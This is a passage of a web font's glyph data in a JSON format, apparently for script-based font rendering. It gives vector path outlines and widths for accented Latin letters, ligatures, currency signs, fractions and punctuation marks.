-16,-7,-16,-15","w":197},"\u25ca":{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},"\u00ff":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u0178":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u2044":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u2215":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u20ac":{"d":"115,24v-46,-2,-70,-41,-65,-95r-24,0r6,-11r20,0v0,-4,1,-9,3,-17r-25,0r5,-11r23,0v17,-61,72,-127,144,-90v-6,19,-10,36,-11,53r-9,0v0,-30,0,-56,-28,-54v-38,3,-59,48,-69,91r60,0r-6,11r-57,0v-1,4,-1,9,-2,17r61,0r-6,11r-56,0v-3,42,10,79,46,80v14,0,28,-6,38,-17v3,-1,6,3,6,5v-3,12,-34,28,-54,27","w":158},"\u2039":{"d":"111,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,5,3,5,5","w":86},"\u203a":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5","w":93},"\uf001":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\ufb01":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\uf002":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\ufb02":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\u2021":{"d":"112,-159v-10,0,-47,13,-56,1v-1,-31,36,-14,60,-11r14,-74v9,-6,31,-11,24,9r-21,65v38,-5,48,-14,57,-3v-3,31,-17,18,-59,13v-15,48,-29,97,-38,150v28,-4,46,-7,52,-7v10,1,4,23,-3,25v-4,0,-21,-3,-52,-9v-5,24,-6,55,-15,75v-5,5,-33,9,-23,-7r21,-68v-35,4,-49,17,-58,3v3,-7,1,-19,11,-19v8,0,24,3,49,7v15,-47,28,-97,37,-150","w":172},"\u2219":{"d":"50,-99v-4,-25,34,-35,35,-7v5,27,-36,35,-35,7","w":79},"\u201a":{"d":"4,39v24,-17,28,-32,17,-59v-1,-9,7,-16,15,-16v25,0,15,40,4,53v-5,7,-23,25,-32,34","w":64},"\u201e":{"d":"48,40v23,-17,28,-33,17,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-7,11,-17,23,-34,37xm3,40v23,-18,28,-32,16,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-6,11,-17,23,-34,37","w":100},"\u2030":{"d":"84,1r117,-212v3,1,7,2,14,3v-42,68,-78,139,-116,211xm57,-136v-1,-33,22,-77,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-17,-33,-38xm93,-106v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,71v0,14,3,25,14,26xm155,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-32,-18,-33,-38xm221,-75v0,-13,-3,-26,-13,-27v-19,2,-30,44,-30,70v0,15,3,26,14,27v20,-5,29,-46,29,-70xm259,-35v0,-33,23,-75,56,-75v21,0,33,18,33,39v1,34,-23,73,-55,74v-20,0,-34,-17,-34,-38xm296,-5v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,70v0,15,3,26,14,27","w":345},"\u00c2":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00ca":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00c1":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm227,-284r34,0r-60,51r-10,0","w":223},"\u00cb":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c8":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm148,-284r29,0r19,51r-10,0","w":223},"\u00cd":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm154,-284r34,0r-60,51r-10,0","w":136},"\u00ce":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm139,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":136},"\u00cf":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u00cc":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm105,-284r29,0r19,51r-10,0","w":136},"\u00d3":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm193,-284r34,0r-60,51r-10,0","w":216},"\u00d4":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm164,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":216},"\uf000":{"w":284},"\u00d2":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm128,-284r29,0r19,51r-10,0","w":216},"\u00da":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm235,-284r34,0r-60,51r-10,0","w":266},"\u00db":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":266},"\u00d9":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm180,-284r29,0r19,51r-10,0","w":266},"\u0131":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u02c6":{"d":"111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u02dc":{"d":"151,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":158},"\u02c9":{"d":"92,-184r82,0r-9,15r-81,0","w":158},"\u02d8":{"d":"128,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":158},"\u02d9":{"d":"93,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":79},"\u02da":{"d":"79,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm128,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":107},"\u00b8":{"d":"29,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":107},"\u02dd":{"d":"29,-163r31,-58r40,-1r-60,59r-11,0xm82,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u02db":{"d":"72,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":100},"\u02c7":{"d":"83,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0141":{"d":"109,-17v22,-1,106,32,80,-21v0,-5,5,-10,10,-10v10,0,12,8,13,18v-15,70,-125,16,-195,33r2,-10v44,-10,33,-18,50,-71r-42,23r3,-15r42,-23v19,-71,31,-105,96,-119v20,-4,47,24,23,32v-19,-8,-39,-34,-58,-4v-11,18,-22,42,-30,74r60,-33r-3,14r-61,34v-13,44,-12,60,-30,84v18,-4,31,-6,40,-6","w":208},"\u0142":{"d":"181,-235v-4,29,-57,-11,-67,29r-20,80r54,-36r-4,16r-53,36r-21,90v0,4,1,6,4,6v14,2,35,-39,46,-22v-13,15,-41,39,-63,41v-8,0,-12,-6,-12,-15v-1,-9,11,-58,16,-80r-37,24r3,-15r38,-25v17,-62,23,-141,100,-142v9,1,17,4,16,13","w":107},"\u0160":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm126,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0161":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm79,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":115},"\u017d":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm146,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u017e":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm101,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":158},"\u00a6":{"d":"117,-91r0,-157r20,0r0,148xm117,88r0,-147r20,-10r0,157r-20,0","w":187},"\u00d0":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u00f0":{"d":"123,-141v-7,-35,-2,-11,-16,-57r-54,8r-1,-10r52,-8r-17,-40r11,0v8,12,17,24,25,38r46,-7r2,9r-43,6v15,25,29,67,31,104v2,46,-43,103,-87,103v-24,0,-43,-21,-42,-45v2,-50,31,-103,79,-106v5,0,9,2,14,5xm128,-85v0,-24,-5,-49,-25,-49v-32,0,-43,44,-43,78v0,23,6,45,25,47v30,-3,42,-42,43,-76","w":143},"\u00dd":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm207,-284r34,0r-60,51r-10,0","w":201},"\u00fd":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm136,-220r34,0r-60,51r-10,0","w":143},"\u00de":{"d":"52,-54v-33,-8,-26,-62,0,-82v16,-13,37,-25,66,-30r6,-30v-11,0,-16,-1,-29,2r3,-10v34,-4,62,1,90,-6v-7,23,-44,3,-42,42v41,-6,73,16,74,51v0,47,-55,76,-107,69r-11,39v17,5,25,4,44,1r-2,10v-35,6,-66,-8,-101,2r3,-10v25,-4,31,-11,38,-34r30,-113v-38,7,-67,25,-71,58v-2,14,18,20,19,31v1,6,-4,10,-10,10xm116,-58v53,9,95,-51,61,-88v-7,-8,-19,-10,-35,-10","w":194},"\u00fe":{"d":"180,-235v-5,25,-47,-1,-61,15v-13,27,-22,82,-32,116v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112r-17,67v3,15,15,12,37,16r-2,9v-34,-3,-52,-3,-88,0r2,-9v20,-2,25,-9,29,-28r52,-216v10,-50,34,-85,85,-85v9,0,16,5,17,13xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u2212":{"d":"63,-113r155,0r0,19r-155,0r0,-19","w":216},"\u00d7":{"d":"140,-103r51,52r-14,13r-51,-51r-52,51r-14,-13r52,-52r-52,-52r14,-13r52,51r51,-51r14,14","w":187},"\u00b9":{"d":"61,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8","w":95},"\u00b2":{"d":"101,-183v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":95},"\u00b3":{"d":"66,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3","w":95},"\u00bd":{"d":"74,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm82,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm213,-82v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":237},"\u00bc":{"d":"75,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm83,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm145,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm195,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u00be":{"d":"82,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm85,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm147,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm197,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u20a3":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v21,-3,57,10,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-3,16,-8,33,-13,51r36,0r-3,11r-37,0v-4,13,-7,24,-11,34v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v27,-6,27,-10,36,-37r-30,0r3,-11r30,0","w":208},"\u011e":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm181,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u011f":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0130":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm134,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":136},"\u015e":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm29,89v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":165},"\u015f":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm33,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":115},"\u0106":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm180,-284r34,0r-60,51r-10,0","w":187},"\u0107":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm132,-220r34,0r-60,51r-10,0","w":122},"\u010c":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm136,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":187},"\u010d":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm89,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0111":{"d":"27,-27v5,-54,45,-128,105,-119v3,-14,7,-25,10,-33r-44,0r3,-12r45,0v13,-31,38,-57,78,-57v9,0,15,5,15,14v-11,30,-70,-17,-71,43r46,0r-2,12r-47,0r-35,155v0,4,2,7,5,7v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"\u00af":{"d":"51,-242r184,0r0,18r-184,0r0,-18","w":180},"\u00b7":{"d":"114,-169v-23,0,-18,-33,0,-33v9,0,16,7,16,17v0,9,-8,16,-16,16","w":119},"\uf003":{"d":"37,-130v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7